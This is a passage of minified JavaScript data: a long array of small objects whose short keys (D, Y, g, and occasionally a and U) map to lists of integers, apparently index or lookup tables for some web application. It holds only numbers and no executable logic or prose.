[49,63,89,96,140,171,174,201,257,259,264,290,299,313,328,338]},{a:2,D:[3,4],Y:[1,3,4],g:[0]},{D:[1],Y:[0,1,2,3,4,5,6,7,8],g:[30,227,253]},{D:[],Y:[0,1,2,3,4,5,6,7,8,10,11,12,13],g:[9,21,42,65,66,121,142,185,203,228,242,265,335]},{D:[1],Y:[0,1],g:[15,18]},{D:[0],Y:[0],g:[]},{D:[],Y:[0,2,3,6,8],g:[1,4,5,7,9,11,16,18,225]},{D:[],Y:[],g:[5,16]},{D:[0],Y:[0],g:[]},{D:[0],Y:[0],g:[1,370]},{D:[],Y:[0,2,3,4,8,9,10,11,12],g:[1,5,6,7,13,15,18,20,21,23,28,31,32,33,34,107,117,227,253,278,285,322,364]},{a:4,D:[3,6],Y:[0,1,2,3,6,7,8,9,10,11],g:[5,41,53,112,152,192,287,307,309,326]},{D:[],Y:[],g:[]},{D:[1],Y:[1],g:[0]},{D:[0],Y:[0,1],g:[]},{D:[4],Y:[3,4,5],g:[0,1,2,169]},{D:[],Y:[],g:[]},{D:[],Y:[],g:[1,5]},{D:[],Y:[0,1,4,5,6,7,8,10,11,12],g:[2,3,9,13,16,18,196,223,225,227,253]},{D:[17,18,9,5,3,15],Y:[1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18],g:[0,84,117,222,225,227,253,305,369]},{D:[1],Y:[0,1],g:[9,10,11,13,22,23]},{D:[0],Y:[0],g:[1]},{D:[],Y:[],g:[10,14]},{D:[2],Y:[1,2],g:[0]},{D:[],Y:[0,1,2,3,4],g:[]},{D:[1,0],Y:[0,1],g:[149,354]},{D:[8,1,2,6,7,11],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12],g:[23,182,232,286,340,344]},{D:[],Y:[],g:[145]},{D:[],Y:[0,1,2,3,4,5,6,7,8,9,10,11],g:[13,16,21,24,25,26,47,74,85,97,111,128,137,165,199,207,213,214,224,225,240,252,306,320,346,354,355,356,359,365]},{D:[1],Y:[0,1,2,3,4],g:[17,227,253]},{D:[8],Y:[0,1,2,3,4,5,6,7,8,9],g:[23,227,253,276]},{D:[],Y:[0],g:[13,21]},{D:[0,1],Y:[0,1,2],g:[]},{D:[1],Y:[1,10,12],g:[0,2,3,4,5,6,7,8,9,11,288]},{D:[1],Y:[0,1],g:[150,201,219]},{D:[0],Y:[0],g:[]},{D:[],Y:[],g:[107]},{D:[0],Y:[0],g:[4]},{D:[0,1],Y:[0,1],g:[]},{D:[7],Y:[2,3,4,5,6,7,8],g:[0,1]},{D:[],Y:[],g:[]},{D:[0,1],Y:[0,1,2],g:[112,326]},{D:[],Y:[0,1,2,3,6,7,8,9,10,11,12,13,14,15,16,17,18,19],g:[4,5,117,227,253]},{D:[1],Y:[1],g:[0,82,293,304]},{D:[0],Y:[0],g:[1,280]},{D:[],Y:[],g:[0,3,4,149]},{D:[0],Y:[0],g:[17]},{D:[1],Y:[0,1,3],g:[2,5]},{D:[6,2],Y:[1,2,3,4,5,6],g:[0,9,129,167]},{D:[],Y:[],g:[]},{D:[],Y:[],g:[0,4]},{D:[],Y:[],g:[]},{D:[],Y:[],g:[281]},{a:0,D:[1],Y:[1,2,3,4],g:[217]},{D:[],Y:[],g:[1,6,10,14,16]},{D:[0],Y:[0],g:[]},{D:[],Y:[0,1,2,3,4,5,6],g:[8,17,97,227,253]},{D:[2],Y:[2],g:[0,1]},{D:[2],Y:[1,2],g:[0,7,21,22,24,25]},{D:[0],Y:[0],g:[48]},{D:[2],Y:[0,1,2],g:[3,4,5,28,197]},{U:5,D:[],Y:[1,2,3,4,6],g:[0,354]},{D:[0],Y:[0],g:[21]},{D:[],Y:[0,3,4,6,10,11,12,14,16,17,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35],g:[1,2,5,7,8,9,13,15,18,97,117,148,183,227,253,350]},{a:0,D:[],Y:[],g:[]},{D:[],Y:[],g:[1,2,4]},{U:2,D:[9],Y:[0,1,3,4,5,6,7,8,9,10],g:[]},{D:[4,3,2,5],Y:[0,1,2,3,4,5,6],g:[332,340]},{D:[],Y:[0,1],g:[4,5,9,11,225]},{D:[1],Y:[1,2],g:[0,3,4,169]},{D:[],Y:[],g:[14,17,227,238,253]},{D:[],Y:[],g:[1,5]},{D:[],Y:[],g:[1]},{D:[0,1],Y:[0,1],g:[169,354]},{D:[1],Y:[0,1,2,3,4,5,6,7,8],g:[14,28,31,43,278,364]},{D:[7],Y:[1,2,3,4,5,7],g:[0,6,53,287,326]},{D:[],Y:[2,6,7,9,11,13,14],g:[0,1,3,4,5,8,10,12,23,182,232,286,344]},{D:[15,3,18,0,24,6],Y:[0,1,2,3,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27],g:[4,67,99,117,195,225,227,253,305]},{D:[],Y:[1,5,10,13,15,19,20,21,22],g:[0,2,3,4,6,7,8,9,11,12,14,16,17,18,76,102,117,222,227,253,316,350,369]},{D:[2],Y:[2],g:[0,1,149,354]},{D:[8,6,17,16,2,20],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23],g:[39,57,75,110,114,116,117,129,141,167,179,227,238,253,255,296,340,354,372]},{a:3,D:[2],Y:[0,1,2,4],g:[]},{D:[],Y:[],g:[5]},{D:[2],Y:[0,1,2,3,4],g:[124,272]},{D:[],Y:[1,2,3,4,5],g:[0,8,20,22,23,24,25,28,109,117,220,227,253,298,310]},{D:[0],Y:[0],g:[]},{D:[],Y:[0,2,3,4,5],g:[1,6,16,227,253]},{D:[0],Y:[0],g:[]},{D:[],Y:[0,1,2],g:[4,7,9,10,11,13,15,22,23,114,117,253]},{D:[0],Y:[0],g:[]},{D:[2,1],Y:[0,1,2],g:[]},{D:[1],Y:[0,1],g:[10]},{D:[1],Y:[1,3],g:[0,2,7]},{D:[],Y:[0,1,3],g:[2,17,25,45,68,73,120,268,311,318]},{D:[],Y:[0,4,5,6,7,9,10,11,12,13],g:[1,2,3,8,14,15,16,97,117,227,253,305]},{D:[0],Y:[0],g:[354]},{D:[19,8,5,1,10,15],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19],g:[76,102,117,222,227,253,316,350,369]},{D:[],Y:[1,2,3],g:[0,4,16,22,32,37]},{D:[],Y:[],g:[2,10,227,253,305]},{D:[1],Y:[1],g:[0,122]},{D:[4,17],Y:[1,2,3,4,5,6,8,9,10,11,12,13,14,16,17,18,19,20],g:[0,7,15,64,78,111,126,127,199,202,225,260,266,289,291,336,339,342,346,349,365]},{D:[],Y:[],g:[]},{D:[0],Y:[0],g:[]},{D:[],Y:[0,1,2,3,6,10,11,14,15,16,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34],g:[4,5,7,8,9,12,13,17,99,117,195,225,227,253,305]},{D:[0],Y:[0],g:[13,20]},{D:[0],Y:[0],g:[]},{D:[2,6,0,1],Y:[0,1,2,3,4,5,6,7,8,9],g:[62,130,147,209,249,303]},{D:[0],Y:[0,1,2],g:[3,4]},{D:[4],Y:[0,1,2,3,4],g:[11,37,55]},{D:[],Y:[1,2,3],g:[0,4,5,8,11]},{D:[9,16,10],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,16,17],g:[15,35,49,63,77,89,96,101,140,171,174,184,201,257,259,264,290,299,313,328,338]},{D:[0],Y:[0],g:[]},{D:[0,1],Y:[0,1],g:[170]},{D:[],Y:[1],g:[0,70,155]},{D:[1],Y:[1],g:[0,3]},{D:[1],Y:[1],g:[0,369]},{D:[1],Y:[0,1],g:[9]},{D:[3,1,6,4,2,7,5],Y:[1,2,3,4,5,6,7],g:[0,40,161,199,329,346,354,365]},{D:[0],Y:[0],g:[4,5,8,10,11]},{D:[],Y:[],g:[0,1,7,8,13,64,78,111,126,127,199,202,225,260,266,289,321,336,339,342,346,349,365]},{D:[],Y:[],g:[]},{D:[3],Y:[3,4,5],g:[0,1,2,149]},{D:[1,2],Y:[0,1,2],g:[]},{D:[1,0],Y:[0,1],g:[86]},{D:[0],Y:[0],g:[83]},{D:[],Y:[],g:[5]},{D:[93,1,105,49,13,33],Y:[0,1,2,3,4,5,7,8,9,10,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34,35,36,38,39,40,41,42,43,45,46,47,48,49,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,71,72,73,74,75,76,77,78,79,81,82,83,84,85,86,87,88,89,90,91,92,93,94,95,96,97,98,99,101,102,103,104,105,106,107,108,109],g:[6,11,12,37,44,80,100,117,133,186,227,231,253,284,301,330,366]},{D:[0],Y:[0],g:[25]},{D:[2],Y:[2],g:[0,1,169,354]},{D:[11],Y:[0,1,2,3,4,5,6,9,10,11,12,13,14,15,16],g:[7,8,28,64,111,125,126,127,134,180,197,199,208,218,225,245,260,266,289,336,339,342,346,349,353,365,366,367]},{D:[0],Y:[0],g:[]},{D:[0],Y:[0],g:[3]},{D:[],Y:[0,1,2,5],g:[3,4,47,225,227,253]},{a:1,D:[3,0],Y:[0,2,3],g:[]},{D:[8,4,1,6],Y:[0,1,2,3,4,5,6,7,8],g:[340]},{D:[0],Y:[0],g:[7]},{D:[],Y:[],g:[3,9]},{D:[16],Y:[0,1,4,5,6,7,8,9,10,11,12,13,14,15,16,17],g:[2,3,117,227,253,350]},{D:[4,1,0,5],Y:[0,1,2,3,4,5,6,7],g:[]},{D:[1],Y:[1],g:[0]},{D:[2],Y:[2],g:[0,1]},{D:[1],Y:[1],g:[0,354]},{D:[4,0,1],Y:[0,1,2,3,4,5,6,7,8],g:[173,351]},{D:[1],Y:[0,1,2,3,4],g:[360]},{a:0,D:[],Y:[],g:[]},{D:[0],Y:[0],g:[1,3,5]},{D:[],Y:[],g:[5]},{D:[0,12,2,13,18,15,10],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19],g:[161,354]},{D:[],Y:[0,3,4,5],g:[1,2,7,12,15,18,227,253,371]},{D:[0],Y:[0],g:[21]},{D:[],Y:[],g:[1,25]},{D:[0],Y:[0],g:[111]},{D:[0],Y:[0,1],g:[6,25,364]},{D:[0],Y:[0],g:[70,82,155,293,304]},{D:[1,16,13,15,2,10],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16],g:[93,117,118,225,227,253,261,273,292]},{D:[2],Y:[0,1,2],g:[]},{D:[0],Y:[0,1],g:[2,6,8,9]},{D:[],Y:[0,2,3],g:[1,8,9,96]},{D:[],Y:[2,3,4],g:[0,1]},{D:[0],Y:[0],g:[354]},{D:[1],Y:[1,2,3],g:[0,70,82,304]},{D:[],Y:[],g:[]},{D:[0,2],Y:[0,1,2],g:[36,197]},{D:[],Y:[],g:[21,27]},{D:[1],Y:[1],g:[0,13]},{D:[0],Y:[0],g:[]},{D:[0],Y:[0],g:[1,370]},{D:[1,0],Y:[0,1],g:[10,72,205,248,280]},{D:[],Y:[2,3],g:[0,1,13,162,321]},{D:[],Y:[1,2,3,4,5,6,7,9],g:[0,8,11,14,17,20,21,22,23,24,25,28,109,117,220,227,253,298,310]},{D:[],Y:[],g:[]},{D:[0],Y:[0,1,2],g:[98,374]},{D:[0],Y:[0],g:[14]},{D:[19,12,6,8,10,11],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23],g:[117,196,223,225,227,253,262,276,279,350]},{a:0,D:[1],Y:[1,2,3],g:[]},{D:[0],Y:[0],g:[]},{D:[],Y:[],g:[]},{D:[3,0],Y:[0,1,3],g:[2,197]},{D:[11,1,0,19,10,6],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19],g:[97,117,148,183,227,253,305,350]},{D:[0],Y:[0,1,2,3,4],g:[7,64,78,126,127,199,202,225,260,266,289,336,339,342,346,349,365]},{D:[16,14,10,30,29,11],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34],g:[19,95,107,117,173,190,222,225,227,238,253,278,285,322,348,350,364,372]},{D:[0],Y:[0],g:[354]},{D:[26,16,19,3,6,13],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29],g:[109,117,220,227,253,298,310,371]},{D:[5,0,3,1,6,2],Y:[0,1,2,3,4,5,6],g:[117,227,253]},{D:[4],Y:[0,1,2,3,4,5,7,8,9],g:[6,13,20,23,278,285,364]},{D:[],Y:[],g:[4,7,15,17,18,253]},{D:[2,4],Y:[0,1,2,3,4,5,6,7,8,9,10,11],g:[158,309,326]},{D:[0],Y:[0,1],g:[]},{D:[7],Y:[3,4,5,6,7,8,9],g:[0,1,2,28,180,194,197,239,274]},{D:[],Y:[],g:[0,7]},{D:[],Y:[],g:[0,1]},{D:[],Y:[0,1],g:[16,165]},{a:0,D:[1],Y:[1],g:[]},{D:[],Y:[],g:[83]},{a:7,D:[1],Y:[0,1,2,3,4,5,6,8],g:[]},{D:[0],Y:[0],g:[40,161,199,329,346,354,365]},{D:[0],Y:[0],g:[5,7,8,11,12]},{D:[0],Y:[0],g:[2]},{D:[0],Y:[0],g:[]},{a:1,D:[],Y:[0,2,3,4,5,6,7],g:[217,283]},{a:8,D:[12,5,4],Y:[3,4,5,6,7,9,10,11,12,13],g:[0,1,2,123,227]},{a:1,D:[2,0],Y:[0,2],g:[]},{D:[],Y:[0,1],g:[5,7,21,31,34]},{D:[],Y:[],g:[98,104,226,250,374]},{D:[],Y:[0,1,4],g:[2,3,5,8,9,13,162,321]},{D:[4],Y:[2,3,4,6,8,9,14,16,17,18],g:[0,1,5,7,10,11,12,13,15,64,126,127,134,199,218,225,260,266,289,336,339,342,346,349,353,365,366,367]},{D:[0],Y:[0],g:[5]},{D:[0],Y:[0],g:[1]},{D:[],Y:[1,2,3,9,10,11,13,14,15,16,17,18,19],g:[0,4,5,6,7,8,12,117,227,253,273,292]},{D:[1,6,5,14],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14],g:[269]},{D:[],Y:[],g:[0,1]},{D:[],Y:[],g:[13]},{D:[0],Y:[0],g:[]},{D:[],Y:[],g:[3,7]},{D:[],Y:[],g:[6]},{D:[0],Y:[0],g:[]},{D:[0],Y:[0],g:[]},{D:[1],Y:[1],g:[0]},{D:[0],Y:[0,1,2],g:[3,4]},{D:[0,2],Y:[0,1,2,3],g:[4,197]},{D:[],Y:[0],g:[4,8,10,11]},{D:[],Y:[],g:[2,7,64,78,126,127,199,202,225,260,266,289,336,339,342,346,349,365]},{D:[3,4,0,2],Y:[0,1,2,3,4],g:[199,346,365]},{D:[],Y:[3],g:[0,1,2,4]},{D:[1],Y:[1,2],g:[0,6]},{D:[1],Y:[0,1],g:[15,18]},{D:[0],Y:[0],g:[7,12]},{D:[0],Y:[0],g:[3]},{D:[3],Y:[0,1,3,4,5,6,7],g:[2,81,212,292,365]},{D:[5],Y:[0,1,2,4,5,6,7,8],g:[3,14,19,22,348]},{D:[],Y:[],g:[]},{D:[],Y:[],g:[1,2]},{D:[0],Y:[0],g:[]},{D:[],Y:[],g:[7,11,13,19,40,329]},{D:[0],Y:[0],g:[]},{D:[3,2],Y:[0,2,3],g:[1,197]},{D:[0],Y:[0,1],g:[213,252]},{D:[5],Y:[0,1,2,3,4,5,7],g:[6,13,20,23,278,285,364]},{D:[0],Y:[0,1,2,3,4,5],g:[]},{D:[],Y:[],g:[4,15]},{D:[3],Y:[0,1,3,4,5,6],g:[2,10,11,14,16,19,20,21,22,23,26,27,67]},{D:[],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13],g:[18,24,227,253]},{D:[0],Y:[0,1,2,3],g:[38,51,90,210,270,300,302]},{D:[6],Y:[2,6],g:[0,1,3,4,5,180,197]},{D:[3],Y:[2,3,5,6],g:[0,1,4,159,211,258]},{D:[],Y:[0,1,2,4,5,6,7,8,10,12,13],g:[3,9,11,14,93,117,118,225,227,253,261]},{D:[],Y:[],g:[]},{D:[5,1],Y:[0,1,2,4,5,6,7],g:[3,103,115,120,148,155,229,268,275,293,295]},{D:[0],Y:[0],g:[]},{a:0,D:[1],Y:[1],g:[179]},{D:[2],Y:[2],g:[0,1,18,55]},{D:[0],Y:[0],g:[145]},{D:[],Y:[0,1,2,3,5,6],g:[4,7,17,18,253]},{D:[2,1,3,0],Y:[0,1,2,3],g:[241,308,361]},{D:[],Y:[0,3,6,8,11,13,14,16,17,19,20,21,22,23,24,25,26,28,30,31],g:[1,2,4,5,7,9,10,12,15,18,27,29,117,227,253,371]},{D:[0],Y:[0],g:[]},{D:[0],Y:[0],g:[104,374]},{D:[],Y:[],g:[3,5]},{a:0,D:[2],Y:[2,3],g:[1]},{D:[0],Y:[0],g:[1]},{D:[0,5],Y:[0,5],g:[1,2,3,4]},{D:[0],Y:[0],g:[1,280]},{D:[1],Y:[0,1,2,3,4],g:[6,18,20,32,33,364]},{D:[],Y:[],g:[7]},{D:[1,5,2,4],Y:[0,1,2,3,4,5,6],g:[222,227,253,341]},{D:[],Y:[0,4,10,20,27,31,33,35,39,40,44,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65],g:[1,2,3,5,6,7,8,9,11,12,13,14,15,16,17,18,19,21,22,23,24,25,26,28,29,30,32,34,36,37,38,41,42,43,45,46,47,48,49,117,151,168,181,189,193,225,227,230,244,251,253,297,312]},{D:[],Y:[],g:[3,7,10,288]},{D:[5],Y:[1,2,5,6],g:[0,3,4,10,13,14,16,20,132]},{D:[0],Y:[0],g:[]},{D:[],Y:[],g:[0,2]},{U:3,D:[],Y:[0,1,2,4,9],g:[5,6,7,8]},{D:[],Y:[1,2],g:[0,5]},{U:5,D:[],Y:[0,1,2,6,7],g:[3,4,9,11]},{D:[0],Y:[0],g:[9]},{D:[],Y:[2,4,12,13,23,29,33,48,49,71,91,93,105,110,111,112,113,114,115,116,117,118,119,120,121,122,123,124,125,126,127,128,129,130,131,132],g:[0,1,3,5,6,7,8,9,10,11,14,15,16,17,18,19,20,21,22,24,25,26,27,28,30,31,32,34,35,36,37,38,39,40,41,42,43,44,45,46,47,50,51,52,53,54,55,56,57,58,59,60,61,62,63,64,65,66,67,68,69,70,72,73,74,75,76,77,78,79,80,81,82,83,84,85,86,87,88,89,90,92,94,95,96,97,98,99,100,101,102,103,104,106,107,108,109,133,186,227,231,253,284,301,330,366]},{D:[2,1,0],Y:[0,1,2],g:[4,14,16]},{D:[1],Y:[0,1],g:[269,368]},{D:[],Y:[],g:[2,18]},{D:[],Y:[],g:[71]},{D:[0],Y:[0],g:[8]},{D:[],Y:[0,1,4,5,6,7,9,10,11,13,14,15,16,18],g:[2,3,8,12,17,19,22,24,222,225,227,238,253,348]},{D:[2],Y:[0,1,2,3,4,5,6],g:[48,117,227,253]},{a:2,U:3,D:[],Y:[1,4,5,6,7],g:[0]},{D:[],Y:[],g:[0,3,5,7,8,9,13,15,64,78,111,126,127,199,202,225,260,266,289,291,321,336,339,342,346,349,365]},{D:[0],Y:[0],g:[]},{D:[],Y:[1,2,10,13,29,30,32,33,37,41,44,49,55,61,71,83,91,93,100,105,107,110,111,112,113,114],g:[0,3,4,5,6,7,8,9,11,12,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,31,34,35,36,38,39,40,42,43,45,46,47,48,50,51,52,53,54,56,57,58,59,60,62,63,64,65,66,67,68,69,70,72,73,74,75,76,77,78,79,80,81,82,84,85,86,87,88,89,90,92,94,95,96,97,98,99,101,102,103,104,106,108,109,117,227,231,253]},{D:[0,2],Y:[0,1,2],g:[101,139,313]},{D:[0],Y:[0],g:[1]},{D:[4,5],Y:[0,3,4,5],g:[1,2]},{D:[2],Y:[2],g:[0,1]},{D:[0,2,12],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13],g:[176]},{D:[0],Y:[0],g:[47]},{D:[0],Y:[0],g:[]},{D:[0],Y:[0,1,3,4,5],g:[2,81,292,311]},{D:[0,1],Y:[0,1],g:[319]},{D:[4],Y:[0,1,2,3,4,5,6,8,9,10,11,12,13,14],g:[7,64,78,126,127,199,202,225,260,266,289,336,339,342,346,349,365]},{D:[0],Y:[0],g:[4,163]},{D:[],Y:[0,1,2,3,4,5,6,8,9,10,11,12,13,14,15,16],g:[7,21,27,117,225,227,253,279,350]},{D:[],Y:[],g:[23,30,32,46]},{a:0,D:[2],Y:[2],g:[1,352]},{D:[7],Y:[0,1,2,3,4,5,6,7,8],g:[14,28,31,43,278,364]},{D:[3,1,8,5],Y:[0,1,2,3,4,5,6,7,8,9],g:[10,72,159,205,211,247,248,258,280,370]},{D:[0],Y:[0],g:[354]},{D:[0],Y:[0],g:[]},{D:[1],Y:[1,2],g:[0,6,7,8,9,12,13,14,15,17,18,19]},{D:[1],Y:[1],g:[0]},{D:[],Y:[2,7,9,10,11,12,13,14,15,19,20,21,22,23,24,25,26],g:[0,1,3,4,5,6,8,16,17,18,117,224,227,253,317,359]},{D:[],Y:[],g:[1,3]},{D:[],Y:[2,3,4,6,7,8,9,10,11,13],g:[0,1,5,12,14,18,21,39,57,75,110,116,129,141,167,179,227,238,253,255,296,340,354]},{D:[],Y:[0,2,3,7,8,9,10,11,12,14,15,17,19,20],g:[1,4,5,6,13,16,18,24,227,253]},{D:[0],Y:[0],g:[20]},{D:[],Y:[],g:[3,6,9,10]},{D:[],Y:[],g:[19]},{D:[7,6,4],Y:[1,2,3,4,5,6,7,8,9],g:[0]},{D:[2,0],Y:[0,2],g:[1]},{D:[3],Y:[0,2,3],g:[1,4]},{D:[2],Y:[0,1,2,3,4,5,6],g:[21,227,253]},{D:[],Y:[],g:[7,11,13,19,40,329]},{D:[1],Y:[1],g:[0]},{D:[0],Y:[0,1,2,3,4],g:[7,14,15,96,257]},{D:[1],Y:[1],g:[0]},{D:[4,2],Y:[0,1,2,4],g:[3,113,323]},{D:[13],Y:[8,9,10,11,12,13,14,15,16,17,18,19,20,21],g:[0,1,2,3,4,5,6,7,40,161,199,329,346,365]},{D:[1],Y:[1],g:[0]},{a:0,D:[1],Y:[1],g:[]},{D:[],Y:[1,2,3,4,5,9,11,12,13,14,15,18,19,21,25,26,27,29,33,34,35,36,38],g:[0,6,7,8,10,16,17,20,22,23,24,28,30,31,32,37,39,40,46,131,148,175,178,227,253,271]},{D:[0],Y:[0],g:[10]},{D:[],Y:[0],g:[]},{D:[0],Y:[0],g:[9,75,110,116,129,167,179,340,354]},{D:[2],Y:[0,2],g:[1,3,4,12]},{D:[0],Y:[0,1,2],g:[369]},{D:[],Y:[0,1],g:[5,12,15,27,34,49]},{D:[0],Y:[0],g:[1,8]},{D:[4],Y:[1,2,3,4],g:[0,10]},{a:0,D:[],Y:[],g:[]},{D:[6],Y:[2,4,5,6,7,8,9,10,11],g:[0,1,3,227,253,341]},{D:[0],Y:[0],g:[24]},{D:[1],Y:[0,1],g:[15,18]},{D:[],Y:[0,1,2,3,4,5],g:[26,60,253]},{D:[],Y:[0],g:[7,11,13,21,40,199,346,365]},{D:[0],Y:[0],g:[]},{D:[],Y:[],g:[1,8,16,161]},{D:[2,3],Y:[0,1,2,3],g:[9,10,11,15,46]},{D:[1,0],Y:[0,1],g:[]},{D:[0],Y:[0],g:[17]},{D:[12,1,11,5,22,3,0,8,14,19,9],Y:[0,1,3,4,5,6,8,9,10,11,12,13,14,15,18,19,20,22,23,25,27],g:[2,7,16,17,21,24,26,34,45,47,50,56,68,69,70,73,74,82,83,85,94,97,111,120,128,137,145,154,155,156,157,165,172,199,207,213,214,221,224,225,229,240,252,260,266,268,269,292,306,311,314,315,318,319,320,321,325,333,342,346,349,354,355,356,359,365]},{D:[0],Y:[0],g:[]},{D:[1],Y:[1],g:[0]},{a:1,D:[0],Y:[0],g:[348]},{D:[6],Y:[0,1,2,3,4,6],g:[5,20,33,41,53,88,112,113,122,152,163,192,234,287,307,309,323,326]},{D:[0],Y:[0],g:[8]},{D:[1],Y:[1],g:[0,2]},{D:[],Y:[],g:[]},{D:[0,1],Y:[0,1],g:[11,19]},{D:[10,12,14,2,11,13],Y:[0,2,3,4,5,6,7,8,10,11,12,13,14,15,16,17,18],g:[1,9,117,224,227,253,317,359]},{D:[],Y:[0,1,2,3,5,6],g:[4,9,15,17,18,253]},{D:[],Y:[],g:[1]},{U:1,D:[],Y:[0,2,7,8,11],g:[3,4,5,6,9,10]},{D:[],Y:[],g:[1]},{D:[],Y:[0,1,3,4],g:[2,10,11,14,19,20,21,22,23,26,227,253]},{D:[0],Y:[0],g:[12]},{D:[],Y:[16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31],g:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,32,107,133,227,253,301]},{D:[],Y:[0],g:[5,14,19,97]},{D:[],Y:[5,9,12,13,15,16,17,18],g:[0,1,2,3,4,6,7,8,10,11,14]},{D:[1,7],Y:[0,1,4,7],g:[2,3,5,6,351]},{D:[],Y:[],g:[1,2,10,11,14,16,19,20,21,22,23,25,26,27,67]},{D:[1,3],Y:[0,1,2,3],g:[326]},{D:[],Y:[0,1,2,3],g:[16,27,30,103,115,120,137,148,155,157,165,200,229,268,275,293,295]},{D:[],Y:[0,4,5],g:[1,2,3]},{U:3,D:[],Y:[],g:[0,1,2]},{D:[1],Y:[0,1],g:[96,105,201]},{a:1,U:4,D:[],Y:[0,2,3,5,6],g:[]},{D:[],Y:[],g:[1]},{D:[12,20,16,19],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26],g:[38,42,51,52,60,65,66,90,138,148,164,185,203,204,210,215,216,228,243,265,270,300,302,324,327,332,362]},{D:[],Y:[1,3,5,6,9,10,14,15,16,17,18,19,20,21],g:[0,2,4,7,8,11,12,13,84,117,222,225,227,253,305,369]},{D:[4],Y:[1,2,3,4],g:[0]},{D:[0],Y:[0],g:[2]},{D:[0,1],Y:[0,1],g:[]},{a:1,D:[],Y:[0,2],g:[217]},{D:[],Y:[0,1,2,5,6,7,8,10,12],g:[3,4,9,11,19,22,23,227,253]},{D:[0],Y:[0],g:[3]},{a:3,D:[2],Y:[0,1,2],g:[]},{D:[1,0],Y:[0,1],g:[8,12]},{D:[13,8,18,1,9,15,12,6,21,7],Y:[0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22],g:[42,65,66,96,121,132,135,140,142,166,171,174,185,201,203,228,242,259,265,292,313,335,338]},{D:[1],Y:[0,1],g:[5,8,316,369]},{D:[0,1],Y:[0,1,2],g:[]},{D:[1],Y:[1],g:[0,354]},{D:[0],Y:[0],g:[15]},{D:[1],Y:[0,1],g:[]},{D:[0],Y:[0],g:[2,229]},{D:[0],Y:[0,2],g:[1,6,14,16]},{D:[],Y:[],g:[3]},{D:[0],Y:[0],g:[]},{D:[0],Y:[0,1],g:[4]},{D:[1],Y:[1],g:[0]},{D:[6],Y:[0,1,2,3,4,6],g:[5,19,117,227,253]},{D:[],Y:[],g:[5]},{D:[3],Y:[3],g:[0,1,2,82,157]},{D:[],Y:[],g:[0,11]},{D:[],Y:[],g:[2]},{D:[3],Y:[2,3],g:[0,1]},{a:6,D:[0,5,2,1],Y:[0,1,2,3,4,5],g:[]},{D:[],Y:[0,2,3,6,8],g:[1,4,5,7,9,11,16,18,225]},{D:[],Y:[],g:[]},{D:[],Y:[1,2,3,5,6,7,8,10,11,12,13,14,15,16,17,18,19],g:[0,4,9,20,23,25,26,27,33,117,227,253,350]},{D:[0],Y:[0],g:[]},{D:[],Y:[],g:[0,2,6,176]},{D:[],Y:[3],g:[0,1,2,5,6,7]},{D:[7],Y:[2,7,9],g:[0,1,3,4,5,6,8,11,12,13,176]},{D:[1,6,3],Y:[1,2,3,4,5,6,7],g:[0]},{D:[],Y:[0,1,2],g:[5,11,227,253]},{D:[1],Y:[0,1,3,4,5,6],g:[2,10,25,52]},{D:[],Y:[],g:[3]},{D:[],Y:[],g:[4]},{D:[1],Y:[0,1],g:[]},{a:1,U:7,D:[2],Y:[0,2,4,5,6],g:[3,122]},{D:[5],Y:[0,1,2,3,4,5],g:[214]},{D:[2],Y:[0,1,2,3,4,5,6,8,9,10,11,12,13,14,15],g:[7,64,78,96,111,126,127,140,156,162,166,171,174,199,201,202,225,259,260,266,289,313,321,336,338,339,342,346,349,365]},{D:[],Y:[2,3,6,8,9,10,11,12,13,16,18,19,22,24,25,26,27,28,29,30,31,32,33],g:[0,1,4,5,7,14,15,17,20,21,23,117,225,227,253,262,276,279,350]},{D:[],Y:[],g:[]},{D:[],Y:[0],g:[]},{D:[0],Y:[0,1,2,3,4,5,6,7,8],g:[14,28,31,43,278,364]},{D:[],Y:[],g:[15,20,21,161]},{D:[3],Y:[0,1,2,3,4,5,6],g:[119,263,308,332]},{D:[],Y:[],g:[]},{D:[],Y:[0,1,2,3,4,5],g:[26,60,253]},{a:2,D:[4],Y:[0,1,3,4],g:[163,234]},{D:[],Y:[],g:[]},{D:[0],Y:[0],g:[7,8]},{D:[],Y:[],g:[4,5,8,15,16,28,125,180,197,208,245]},{D:[0],Y:[0],g:[3]},{D:[0],Y:[0],g:[12]},{D:[],Y:[0],g:[5,8,11,12,13]},{D:[],Y:[0,1],g:[22,179,206,217,267,283,348]}];var 